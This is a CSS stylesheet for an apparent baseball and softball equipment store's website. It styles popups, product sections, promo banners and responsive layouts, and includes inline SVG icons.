		top: 10%;
	}
}

.img-slider-zoom .nav-bullet {
	display: inline-block;
	width: 10px;
	height: 10px;
	background: #FFF;
	border: 1px solid #30A3DA;
	border-radius: 5px;
	cursor: pointer;
	margin: 0 5px;
}

.img-slider-zoom .nav-bullet.act {
	background: #30A3DA;
}

.xg-thumb {
	height: 345px;
}

.pull-none {
	float: initial !important;
}

/*
#carousel-example-generic .carousel-inner>.item>img{
	max-width: none;
}*/
.popup-subscription-modal .modal-content {
	background: white url('/img/modal-bg.jpg') no-repeat top center;
	background-size: 100% auto;
}

.popup-subscription-modal .title-block {
	text-align: center;
	font-weight: bold;
}

.popup-subscription-modal .title-block .small {
	font-size: 20px;
}

.popup-subscription-modal .title-block .big {
	font-size: 50px;
	line-height: 55px;
	margin: 25px 0;
}

@media (max-width: 767px) {
	.popup-subscription-modal .title-block .big {
		font-size: 27px;
		line-height: 31px;
		margin: 15px 0;
	}
	
	.popup-subscription-modal .title-block .small {
		font-size: 18px;
	}
}

.popup-subscription-modal form {
}

.popup-subscription-modal form label {
	text-align: center;
	display: block;
}

.row-full-height {
	height: 100%;
}

.col-full-height {
	height: 100%;
	vertical-align: top;
}

@media (max-width: 767px) {
	.row-same-height {
		display: table;
		width: 100%;
		/* fix overflow */
		table-layout: fixed;
	}
	
	.col-xs-height {
		display: table-cell !important;
		float: none !important;
	}
	
	.add-to-btn {
		text-align: center;
		margin-top: 12px;
		margin-bottom: 7px;
	}
}

@media (min-width: 767px) {
	.col-sm-height {
		display: table-cell;
		float: none !important;
	}
}

@media (min-width: 992px) {
	.col-md-height {
		display: table-cell;
		float: none !important;
	}
}

@media (min-width: 1200px) {
	.col-lg-height {
		display: table-cell;
		float: none !important;
	}
}

@media (min-width: 528px) and (max-width: 767px) {
	.cat-img-wrapp span {
		left: 26%;
		padding-right: 42%;
	}
}

/*knob */
.pk_preview_knob {
	margin-bottom: 60px;
}

.pk_preview_knob .pk_knob_pict {
	display: none;
}

.pk_preview_knob .pk_hide-knob {
	display: none;
}

.pk_preview_knob .pk_nav:after {
	content: "";
	clear: both;
	display: block;
}

.pk_preview_knob .pk_nav {
	width: 980px;
	margin: 10px auto;
}

@media (max-width: 991px) {
	.pk_preview_knob .pk_nav {
		width: auto;
		margin: 10px auto;
	}
	
	.pk_preview_knob {
		margin-bottom: 0;
	}
}

.pk_preview_knob .pk_nav a {
	float: right;
}

.loop:after {
	position: absolute;
	z-index: 1;
	top: 10%;
	right: 10px;
	content: "";
	width: 30px;
	height: 30px;
	background: url(../img/loupe.png) no-repeat center;
	background-size: contain;
}

.bann-section {
	margin-top: 50px;
}

.summary-table {
	margin-top: 50px;
}

/* discount pop up */
/*body .popup-discount-modal {
	new custom width
	width: 571px;
	must be half of the width, minus scrollbar on the left (30px)
    margin:30px auto;
}*/
.popup-discount-modal .modal-content {
	background: white url('/img/popup-back.jpg') no-repeat top center;
	background-size: 100% auto;
}

.popup-discount-modal .modal-header {
	border-bottom: 0px;
}

.popup-discount-modal .modal-header .close {
	font-size: 38px;
	margin-top: -21px;
	margin-right: -10px;
}

.promo-text {
	background: rgba(255, 255, 255, 0.44);
	padding: 15px;
	margin: 28px -15px;
}

.promo-text h2 {
	color: #122D74;
	font-weight: 600;
	font-size: 47px;
}

.promo-text h3 {
	color: #231F20;
	font-weight: 400;
	font-size: 27px;
}

.form-wrapp {
	padding: 0 25px;
}

.about .btn, .about h1, .choose h2, .choose h3 {
	text-transform: uppercase;
	letter-spacing: 0.15ex;
}

.choose-background-wrapper {
	background: transparent url('/img/index-bg-choose.jpg') no-repeat center center;
	background-size: cover;
	padding-top: 20px;
	padding-bottom: 40px;
}

@media (max-width: 767px) {
	.choose-background-wrapper {
		background: none;
	}
}

.choose {
	position: relative;
}

.choose p {
	margin-bottom: 30px;
}

@media (min-width: 768px) {
	.choose {
		position: relative;
		padding-top: 44.68%;
	}
}

.choose_text {
	position: relative;
}

.choose_text > h2 {
	clear: both !important;
	margin: 35px 0px 20px;
	padding: 0;
}

@media (min-width: 992px) {
	.choose_text .choose__baseball {
		padding-right: 0;
	}
	
	.choose_text .choose__softball {
		padding-left: 0;
	}
}

.choose_text .line-wrapper {
	position: absolute;
	top: 57px;
	left: 50%;
	width: 2px;
	height: 81%;
	margin-left: -1px;
	padding-top: 25px;
	padding-bottom: 25px;
}

.choose_text .line {
	background: #F7F7F7;
	width: 100%;
	height: 100%;
}

.choose__baseball h2 {
}

.choose__baseball h3.visible-xs {
	padding-top: 10px;
	margin-bottom: 10px;
	margin-top: -10px;
	border-top: 3px solid #CC5229;
	color: #CC5229;
	text-align: center;
	font-size: 25px;
}

.choose__baseball .choose__heading a {
	color: #E67E5C;
	text-decoration: none;
	font-size: 50px;
	margin-top: 30px;
	display: block;
}

.choose__softball .choose__heading a {
	color: #4BA8BD;
	text-decoration: none;
	font-size: 50px;
	margin-top: 30px;
	display: block;
}

.choose__softball h3.visible-xs {
	padding-top: 10px;
	margin-bottom: 10px;
	margin-top: -10px;
	border-top: 3px solid #4BA8BD;
	color: #4BA8BD;
	text-align: center;
	font-size: 25px;
}

.choose__baseball h3.text-danger {
	font-size: 30px;
}

.choose__softball h3.text-primary {
	font-size: 30px;
}

.else-separator.visible-xs {
	margin-top: -43px;
	margin-bottom: 50px;
	margin-right: 15px;
	margin-left: 15px;
	text-align: center;
	padding: 15px 5px;
	border-top: 3px solid #647F2A;
	font-size: 23px;
	color: #647F2A;
}

@media (min-width: 768px) {
	.choose .panel {
		margin-bottom: 40px;
	}
}

.choose .panel .btn {
	text-align: left;
	padding-right: 30px;
	position: relative;
	font-size: 16px;
	margin-bottom: 10px;
}

.choose .panel .icon-arrow {
	display: inline-block;
	position: absolute;
	right: 15px;
	margin: -6px 0 0;
	top: 50%;
}

.choose .panel li:last-child .btn {
	margin-bottom: 0;
}

.choose .panel {
	background-color: transparent;
	border: none;
	border-radius: 0;
}

.choose .panel .panel-heading, .choose .panel .panel-body {
	background: transparent;
	border: none;
}

.choose .panel .panel-heading h2 {
	line-height: 1.5;
	font-size: 18px;
	color: white;
	font-weight: 300;
}

@media (min-width: 767px) {
	.choose__baseball .list-unstyled {
		padding-right: 70px;
	}
	
	.choose__baseball .panel {
		margin-bottom: 119px;
	}
	
	.choose__softball .list-unstyled {
		padding-left: 70px;
	}
	
	.choose__softball .panel {
		margin-bottom: 165px !important;
	}
	
	.choose__baseball h3 {
		padding-right: 70px;
	}
	
	.choose__softball h3 {
		padding-left: 70px;
	}
	
	.choose__baseball .panel h2 {
		padding-right: 70px;
	}
	
	.choose__softball .panel h2 {
		padding-left: 70px;
	}
}

@media (max-width: 767px) {
	.choose .panel .panel-heading h2 {
		color: #222222;
		margin-top: -15px;
	}
}

.choose .panel .panel-body {
	padding-top: 0;
	padding-bottom: 0;
}

.choose h3 {
	font-size: 30px;
	color: white;
	font-weight: 300;
	margin-bottom: 15px;
}

.first-text {
	background: #222222;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#222222), to(#0c4f73));
	background: -webkit-linear-gradient(#222222, #0C4F73);
	background: -moz-linear-gradient(#222222, #0C4F73);
	background: -ms-linear-gradient(#222222, #0C4F73);
	background: -o-linear-gradient(#222222, #0C4F73);
	background: linear-gradient(#222222, #0C4F73);
	-pie-background: linear-gradient(#222222, #0c4f73);
	color: #FFF !important;
	padding: 0px 0 10px;
}

.first-text h1 {
	text-transform: none;
	text-align: center;
	font-size: 20px;
	font-weight: 600;
	margin: 22px 0 11px;
	letter-spacing: 0;
	color: #FFF !important;
}

.first-text h2 {
	text-transform: none;
	text-align: center;
	font-size: 20px;
	font-weight: 600;
	margin: 22px 0 11px;
	letter-spacing: 0;
	color: #FFF !important;
}

.first-text h3 {
	text-transform: none;
	text-align: center;
	font-size: 22px;
	font-weight: 400;
	color: #FFF !important;
	margin: 0 0 20px 0;
	letter-spacing: 0;
	/*font-style: italic;*/
}

.disc-line {
	padding: 10px;
	background: #00739E;
	text-align: center;
	font-size: 20px;
	color: #FFF;
}

.disc-line b {
	text-transform: uppercase;
	font-weight: normal;
	font-size: 23px;
	margin-right: 5px;
}

.disc-line a {
	color: #FFF;
	text-decoration: underline;
}

.steps {
	text-align: left;
	float: none;
	clear: both;
	margin: 0 10px 20px;
	padding-top: 10px;
	display: inline-block;
}

.steps div {
	margin: 5px 10px;
	color: #4BA8BD;
}

.steps b {
	display: inline-block;
	font-size: 20px;
	text-align: center;
	line-height: 100%;
	padding: 10px 10px;
	vertical-align: middle;
	width: 76px;
	background: #4BA8BD;
	color: #FFF;
	border-radius: 30px;
	margin: 0 10px 0 0;
}

.steps div:nth-child(1) {
}

.steps div:nth-child(2) {
	color: #1E8769;
}

.steps div:nth-child(2) b {
	background: #1E8769;
}

.steps div:nth-child(3) {
	color: #548712;
}

.steps div:nth-child(3) b {
	background: #548712;
}

.steps span {
	/*display: block;*/
	font-size: 17px;
	font-weight: bold;
}

.steps .text {
	margin-top: 20px;
	text-align: center;
	color: #000000;
}

.step1 {
	color: #4BA8BD;
	font-weight: 600;
	font-size: 17px;
}

.step1 b {
	background: #4BA8BD;
	display: inline-block;
	/*font-size: 20px;*/
	text-align: center;
	line-height: 100%;
	padding: 10px 10px;
	vertical-align: middle;
	/*width: 76px;*/
	color: #FFF;
	border-radius: 30px;
	margin: -4px 3px 0 -11px;
}

.step2 {
	color: #1E8769;
	font-weight: 600;
	font-size: 17px;
}

.step2 b {
	background: #1E8769;
	display: inline-block;
	text-align: center;
	line-height: 100%;
	padding: 10px 10px;
	vertical-align: middle;
	color: #FFF;
	border-radius: 30px;
	margin: -4px 3px 0 -11px;
}

.step3 {
	color: #548712;
	font-weight: 600;
	margin-bottom: -10px;
}

.step3 b {
	background: #548712;
	display: inline-block;
	font-size: 20px;
	text-align: center;
	line-height: 100%;
	padding: 10px 10px;
	vertical-align: middle;
	width: 76px;
	color: #FFF;
	border-radius: 30px;
	margin: -10px 0 0;
}

.step3 span {
	vertical-align: top;
}

@media (max-width: 767px) {
	.choose h3 {
		/*color: #333333;*/
		margin: 0;
	}
	
	.choose .list-unstyled.text-center {
		margin-bottom: 24px;
	}
	
	.choose .panel .panel-body {
		padding: 0;
	}
	
	.product-link {
		background: white;
		margin-bottom: 4px !important;
	}
	
	.first-text {
	}
	
	.first-text h2 {
		font-size: 12px;
		margin-top: 10px;
	}
	
	.first-text h3 {
		font-size: 12px;
		margin-bottom: 10px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.first-text h2 {
		font-size: 16px;
		margin-top: 10px;
	}
	
	.first-text h3 {
		font-size: 16px;
		margin-bottom: 10px;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.first-text h2 {
		font-size: 18px;
		margin-top: 10px;
	}
	
	.first-text h3 {
		font-size: 18px;
		margin-bottom: 10px;
		padding-right: 259px;
	}
	
	.disc-line {
		padding-right: 200px;
	}
	
	.disc-line b {
		display: block;
		font-size: 20px;
	}
}

@media (min-width: 1200px) and (max-width: 1500px) {
	.disc-line {
		padding-right: 200px;
	}
	
	.disc-line b {
		display: block;
		font-size: 20px;
	}
	
	.first-text h3 {
		font-size: 18px;
		margin-bottom: 10px;
		padding-right: 259px;
	}
}

.product-link {
	background: white;
	margin-bottom: 30px;
}

.product-link, .product-link--blue {
	display: block;
	color: #4D4D4D;
	font-family: 'Open Sans', 'Lucida Grande', Tahoma, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	padding: 0 0 10px 0;
}

.product-link img, .product-link--blue img {
	max-width: 100%;
}

@media (min-width: 768px) {
	.product-link span, .product-link--blue span {
		margin-top: -12px;
	}
}

.product-link span, .product-link--blue span {
	display: block;
	margin: -12px 0 0 0;
}

@media (min-width: 768px) {
	.explore {
		background-color: #4D4D4D;
		background-image: url(/img/explore.jpg);
		background-position: 50% 50%;
		background-size: cover;
		color: #FFF;
		margin-right: 0;
		margin-left: 0;
		padding-top: 60px;
		padding-bottom: 120px;
	}
}

.choose p, .covered h1, .explore {
	font-weight: 300;
}

@media (max-width: 767px) {
	.explore > .container-fluid {
		overflow-x: hidden;
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 768px) {
	.explore {
		background-color: #4D4D4D;
		background-image: url(/img/explore.jpg);
		background-position: 50% 50%;
		background-size: cover;
		color: #FFF;
		margin-right: 0;
		margin-left: 0;
		padding-top: 60px;
		padding-bottom: 120px;
	}
}

@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.explore {
		background-image: url(/img/explore@2x.jpg);
	}
}

.explore h1 {
	font-size: 54px;
	line-height: 1.222;
	margin: 0 0 0.667em;
}

.explore p {
	margin: 0 0 7.25em;
}

.explore h2 {
	letter-spacing: 0.15ex;
	text-transform: uppercase;
	font-size: 50px;
	line-height: 1.5;
	margin: 0;
}

.explore h3.get {
	font-size: 70px !important;
	margin: 0 !important;
}

.explore__link--customize, .explore__link--ship {
	background: #F7F7F7;
	color: #4D4D4D;
	display: block;
	min-height: 11.5em;
	padding: 1.25em 30% 1.25em 1em;
	position: relative;
}

@media (min-width: 480px) {
	.explore__link--customize, .explore__link--ship {
		padding-right: 25%;
		padding-left: 1.25em;
	}
}

@media (min-width: 768px) {
	.explore__link--customize, .explore__link--ship {
		padding: 1.875em 25% 1.875em 1.875em;
	}
}

.explore__link--customize:active, .explore__link--customize:focus, .explore__link--customize:hover, .explore__link--ship:active, .explore__link--ship:focus, .explore__link--ship:hover {
	text-decoration: none;
}

.explore__link--customize h3, .explore__link--ship h3 {
	letter-spacing: 0.075ex;
	text-transform: uppercase;
	font-size: 22px;
	line-height: 1.222;
	margin: 0 1rem 0.25em 0;
	padding: 0 30px 0 0;
	position: relative;
}

.explore__link__action .text, .site-footer h3 {
	text-transform: uppercase;
	letter-spacing: 0.15ex;
}

@media (min-width: 360px) {
	.explore__link--customize h3, .explore__link--ship h3 {
		font-size: 26px;
		padding-right: 40px;
	}
}

@media (min-width: 480px) {
	.explore__link--customize h3, .explore__link--ship h3 {
		font-size: 30px;
		margin-right: 2rem;
	}
}

@media (min-width: 768px) {
	.explore__link--customize h3, .explore__link--ship h3 {
		margin-bottom: 0.5em;
	}
}

.explore__link--customize h3 .icon, .explore__link--ship h3 .icon {
	background-size: 100% auto;
	display: inline-block;
	position: absolute;
	right: 0;
	top: 3px;
	width: 25px;
}

@media (min-width: 360px) {
	.explore__link--customize h3 .icon, .explore__link--ship h3 .icon {
		width: 40px;
	}
}

.explore__link--customize p, .explore__link--ship p {
	margin: 0 2rem 0 0;
}

@media (min-width: 768px) {
	.explore__link--customize p, .explore__link--ship p {
		margin-right: 1.875em;
	}
}

.explore__link__action {
	background: #4D4D4D;
	color: #FFF;
	font-size: 14px;
	font-weight: 400;
	height: 100%;
	line-height: 1.25;
	padding: 0 1em;
	position: absolute;
	right: 0;
	top: 0;
	width: 30%;
}

@media (min-width: 480px) {
	.explore__link__action {
		font-size: 16px;
		padding: 0 0.5em;
		width: 25%;
	}
}

@media (min-width: 992px) {
	.explore__link__action {
		padding: 0 1em;
	}
}

.explore__link__action .icon {
	background-size: 100% auto;
	background-position: 50% 50%;
	display: block;
	height: 8em;
	margin: 0 auto;
	max-width: 100%;
}

.explore__link__action .text {
	display: block;
	text-align: center;
}

.explore__link--ship {
	margin-bottom: 1px;
}

.explore__link--ship:active, .explore__link--ship:focus, .explore__link--ship:hover {
	color: #4BA8BD;
}

.explore__link--ship .explore__link__action {
	background: #4BA8BD;
}

.explore__link--customize:active, .explore__link--customize:focus, .explore__link--customize:hover {
	color: #CC5229;
}

.explore__link--customize .explore__link__action {
	background: #CC5229;
}

.materials {
	background: #4D4D4D;
	color: #FFF;
	padding-top: 60px;
	padding-bottom: 295px;
}

@media (min-width: 768px) {
	.explore__link--ship {
		margin-bottom: 0;
	}
	
	.materials {
		background: url(/img/materials.jpg) 50% 50% no-repeat;
		background-size: cover;
	}
}

.icon-baseball-bats {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%22115%22%20height%3D%2273%22%20viewBox%3D%220%200%20115%2073%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Ebaseball-bats%3C%2Ftitle%3E%3Cg%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M5.563%2063.51c-1.143.253-2.69%204.108-.326%206.725.056.66-2.497.72-3.075.346-1.414-.362-3.104-7.503%201.08-8.017%201.89-.09%202.244.55%202.32.948zM56.867%2063.38c-17.288%201.5-47.227%201.546-49.687.905-.45-.185-1.117.965-1.107%202.364h.03c.01%201.358.655%202.463%201.098%202.283%202.475-.64%2032.708-.507%2049.95%201.066-.532-1.19-1.463-3.935-.283-6.62zM112.43%2066.87l-.025-.16c-.022-.91-.075-1.807-.116-2.563-.073-1.33-.963-2.247-1.847-2.616-2.856-.82-31.032-1.172-45.927%201.018-1.132.19-5.385.572-6.828.734-.548%202.825-.32%204.68.312%206.718%201.266.15%205.516.725%206.53.897%2014.89%202.23%2043.067%201.957%2045.927%201.144.883-.365%201.775-1.28%201.853-2.608.043-.757.097-1.653.12-2.563z%22%20id%3D%22Shape%22%2F%3E%3Cg%3E%3Cpath%20d%3D%22M110.26%2039.613c1.034-.246%202.006-3.73-.505-6.028-.13-.595%202.237-.695%202.82-.373%201.358.298%203.786%206.662-.042%207.204-1.747.117-2.152-.447-2.273-.803zM2.005%2036.62c.022.924.075%201.833.117%202.6.074%201.35.975%202.28%201.873%202.655%202.9.833%2031.498%201.19%2046.615-1.033%2014.21-2.37%2054.984-2.556%2057.893-1.798.457.19%201.133-.98%201.123-2.4l-.03.002c-.014-1.38-.666-2.502-1.115-2.317-2.91.75-43.682.45-57.885-1.96-15.112-2.266-43.71-1.986-46.612-1.162-.898.373-1.804%201.302-1.88%202.65-.045.768-.1%201.677-.126%202.6l.028.162z%22%20id%3D%22Shape%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20d%3D%22M5.563%203.51c-1.143.253-2.69%204.108-.326%206.725.056.66-2.497.72-3.075.346-1.414-.362-3.104-7.503%201.08-8.017%201.89-.09%202.244.55%202.32.948zM56.867%203.38C39.58%204.88%209.64%204.925%207.18%204.284%206.73%204.1%206.063%205.25%206.073%206.65h.03c.01%201.358.655%202.463%201.098%202.283C9.676%208.293%2039.91%208.426%2057.15%2010c-.532-1.19-1.463-3.935-.283-6.62z%22%20id%3D%22Shape%22%2F%3E%3Cpath%20d%3D%22M112.31%209.432c.043-.757.097-1.653.12-2.563l-.025-.16c-.022-.91-.075-1.807-.116-2.563-.073-1.33-.963-2.247-1.847-2.616C107.587.71%2079.41.36%2064.516%202.55c-1.132.19-2.44.363-3.882.525-.548%202.825-.17%205.3.46%207.34%201.267.15%202.422.312%203.437.484%2014.89%202.23%2043.067%201.957%2045.927%201.144.883-.365%201.775-1.28%201.853-2.608z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E');
	/*height: 62px !important;*/
	width: 97px;
}

.icon-customize {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2282%22%20height%3D%2287%22%20viewBox%3D%220%200%2082%2087%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Ecustomize%3C%2Ftitle%3E%3Cg%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M3.373%2079.253c-.596%201.008%201.17%204.767%204.696%204.823.52.41-1.177%202.317-1.844%202.485-1.23.79-7.606-2.844-5.13-6.256%201.224-1.443%201.933-1.268%202.277-1.05zM38.26%2041.628C27.57%2055.3%207.188%2077.235%205.04%2078.598c-.44.203-.054%201.474.977%202.422l.02-.022c1.002.918%202.25%201.2%202.42.753%201.22-2.244%2021.932-24.273%2034.84-35.814-1.233-.423-3.876-1.613-5.037-4.308zM80.494%205.193c-.524-.548-1.142-1.198-1.792-1.837l-.134-.09c-.68-.603-1.373-1.176-1.954-1.662-1.022-.853-2.3-.828-3.172-.432-2.548%201.53-22.02%2021.903-30.574%2034.293-.634.958-1.398%202.033-2.263%203.2%201.693%202.326%203.762%203.74%205.684%204.666.973-.823%201.88-1.557%202.697-2.183%2011.785-9.372%2030.798-30.172%2032.153-32.82.335-.895.273-2.172-.646-3.134zM66.628%2040.167c-2.035%201.61-3.033%204.332-2.32%206.996.18.663.45%201.275.796%201.828.43-1.745%201.586-6.64%201.524-8.823zM75.486%2040.51c-1.597-1.224-3.723-1.72-5.816-1.16-.688.186-1.32.47-1.89.837.094%201.77-.19%206.126-1.706%209.696%201.6%202.097%204.36%203.136%207.066%202.41.71-.19%201.365-.488%201.95-.872-3.86-5.246-1.408-9.184.396-10.91z%22%20id%3D%22Shape%22%2F%3E%3Cpath%20d%3D%22M75.363%2050.556c1.86-1.63%202.744-4.23%202.06-6.78-.308-1.15-.9-2.15-1.68-2.947-4.386%203.66-1.52%208.236-.38%209.726z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
	background-repeat: no-repeat;
	height: 85px;
	width: 84px;
}

.covered__link--accessories, .covered__link--fungo, .covered__link--gear, .covered__link--over, .covered__link--trophy {
	letter-spacing: 0.15ex;
	text-transform: uppercase;
	background: #4D4D4D;
	color: #FFF;
	display: block;
	font-size: 16px;
	line-height: 1.5;
	padding: 1.75em 0;
	text-align: center;
}

@media (min-width: 768px) {
	.covered__link--accessories, .covered__link--fungo, .covered__link--gear, .covered__link--over, .covered__link--trophy {
		background: #4BA8BD;
		text-align: left;
		padding: 16.75em 0.75em 0.5em;
		position: relative;
	}
}

.covered h2 {
	font-size: 55px !important;
	margin: 0 !important;
	font-weight: 100;
}

.covered {
	padding-top: 1.25em;
	padding-bottom: 1.25em;
}

@media (max-width: 767px) {
	.covered {
		overflow: hidden;
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 768px) {
	.choose__heading:before {
		display: none;
	}
	
	.covered {
		margin-right: auto;
		margin-left: auto;
		padding-top: 3.75em;
		padding-bottom: 3.75em;
	}
}

.covered h1 {
	font-size: 54px;
	margin: 0 0 0.25em;
}

.covered p {
	margin: 0 0 1em;
}

.covered .col-xs-12 + .col-xs-12 {
	margin-top: 0.625em;
}

.covered__link--accessories, .covered__link--fungo, .covered__link--gear, .covered__link--over, .covered__link--trophy {
	letter-spacing: 0.15ex;
	text-transform: uppercase;
	background: #4D4D4D;
	color: #FFF;
	display: block;
	font-size: 16px;
	line-height: 1.5;
	padding: 1.75em 0;
	text-align: center;
}

@media (min-width: 768px) {
	.covered .col-xs-12 {
		margin-bottom: 20px;
		margin-top: 20px;
	}
	
	.covered .col-xs-12 + .col-xs-12 {
		margin-top: 0;
	}
	
	.covered__link--accessories, .covered__link--fungo, .covered__link--gear, .covered__link--over, .covered__link--trophy {
		background: #4BA8BD;
		text-align: left;
		padding: 16.75em 0.75em 0.5em;
		position: relative;
	}
	
	.covered__link--accessories:before, .covered__link--fungo:before, .covered__link--gear:before, .covered__link--over:before, .covered__link--trophy:before {
		background-position: 50% 50%;
		background-size: cover;
		content: '';
		display: block;
		height: 16.25em;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
	}
}

/*.covered__link--accessories:active, .covered__link--accessories:focus, .covered__link--accessories:hover, .covered__link--fungo:active, .covered__link--fungo:focus, .covered__link--fungo:hover, .covered__link--gear:active, .covered__link--gear:focus, .covered__link--gear:hover, .covered__link--over:active, .covered__link--over:focus, .covered__link--over:hover, .covered__link--trophy:active, .covered__link--trophy:focus, .covered__link--trophy:hover
{
	background: #CC5229;
	color: #FFF;
	text-decoration: none;
}*/
@media (min-width: 768px) {
	.covered__link--trophy {
		padding-top: 26.125em;
	}
	
	.covered__link--trophy:before {
		height: 25.625em;
	}
	
	.covered__link--fungo:before {
		background-image: url(/img/fungo.jpg);
	}
}

@media (max-width: 768px) {
	.covered__link--fungo {
		background-image: url(/img/fungo.jpg);
		background-size: cover;
		margin-bottom: 5px;
		height: 81px;
		margin-right: -10px;
		/*float: left !important;*/
		/*display: inline-block;*/
		/*width: 45%;*/
	}
	
	.covered__link--fungo span {
		display: block;
		background: #53AABE;
		padding: 3px 0;
		font-size: 11px;
		margin-top: 31px;
		height: 36px;
		/*margin-bottom: -22x;*/
	}
}

@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.covered__link--fungo:before {
		background-image: url(/img/fungo@2x.jpg);
	}
}

@media (min-width: 768px) {
	.covered__link--over:before {
		background-image: url(/img/over.jpg);
	}
}

@media (max-width: 768px) {
	.covered__link--over {
		background-image: url(/img/over.jpg);
		background-size: cover;
		margin-bottom: 24px;
		height: 81px;
		margin-left: -10px;
		/*width: 45%;*/
		/*float: left !important;*/
	}
	
	.covered__link--over span {
		display: block;
		background: #53AABE;
		padding: 9px 0 3px;
		font-size: 11px;
		margin-top: 31px;
		height: 36px;
	}
}

@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.covered__link--over:before {
		background-image: url(/img/over@2x.jpg);
	}
}

@media (min-width: 768px) {
	.covered__link--trophy:before {
		background-image: url(/img/trophy.jpg);
	}
}

@media (max-width: 768px) {
	.covered__link--trophy {
		background-image: url(/img/trophy.jpg);
		background-size: cover;
		margin-bottom: 10px;
		height: 81px;
		/*width: 45%;*/
		/*float: left !important;*/
	}
	
	.covered__link--trophy span {
		display: block;
		background: #53AABE;
		padding: 3px 0;
		font-size: 11px;
		margin-top: 31px;
		margin-bottom: -22px;
	}
}

@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.covered__link--trophy:before {
		background-image: url(/img/trophy@2x.jpg);
	}
}

@media (min-width: 768px) {
	.covered__link--accessories:before {
		background-image: url(/img/accessories.jpg);
	}
}

@media (max-width: 768px) {
	.covered__link--accessories {
		background-image: url(/img/accessories.jpg);
		background-size: cover;
		margin-bottom: 10px;
		height: 81px;
		margin-right: -10px;
		/*width: 45%;*/
		/*float: left !important;*/
	}
	
	.covered__link--accessories span {
		display: block;
		background: #53AABE;
		padding: 3px 0;
		font-size: 11px;
		margin-top: 31px;
		margin-bottom: -22px;
	}
}

@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.covered__link--accessories:before {
		background-image: url(/img/accessories@2x.jpg);
	}
}

@media (min-width: 768px) {
	.covered__link--gear:before {
		background-image: url(/img/gear.jpg);
	}
}

@media (max-width: 768px) {
	.covered__link--gear {
		background-image: url(/img/gear.jpg);
		background-size: cover;
		margin-bottom: 10px;
		height: 81px;
		margin-left: -10px;
		/*width: 45%;*/
		/*float: left !important;*/
	}
	
	.covered__link--gear span {
		display: block;
		background: #53AABE;
		padding: 3px 0;
		font-size: 11px;
		margin-top: 31px;
		margin-bottom: -22px;
	}
}

@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.covered__link--gear:before {
		background-image: url(/img/gear@2x.jpg);
	}
}

.materials {
	background: #4D4D4D;
	color: #FFF;
	padding-top: 60px;
	padding-bottom: 295px;
}

@media (min-width: 768px) {
	.explore__link--ship {
		margin-bottom: 0;
	}
	
	.materials {
		background: url(/img/materials.jpg) 50% 50% no-repeat;
		background-size: cover;
	}
}

@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.materials {
		background-image: url(/img/materials@2x.jpg);
	}
}

.materials p {
	font-size: 24px;
	line-height: 1.667;
	margin: 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}

.about h2, .materials p {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}

.about h2.title {
	color: #838383;
	font-size: 18px;
	line-height: 1.5;
	margin: 0 0 1em;
	font-style: normal;
	font-family: ProximaNovaCondensed;
	text-transform: uppercase;
}

.about {
	padding-top: 60px;
	padding-bottom: 60px;
}

.about h1 {
	color: #838383;
	font-size: 16px;
	line-height: 1.5;
	margin: 0 0 1em;
}

@media (min-width: 768px) {
	.about h1:after {
		background: url(../img/about.jpg) 50% 50% no-repeat;
		background-size: contain;
		content: '';
		display: block;
		height: 10em;
		margin: 0.5em 0 0;
		width: 100%;
	}
}

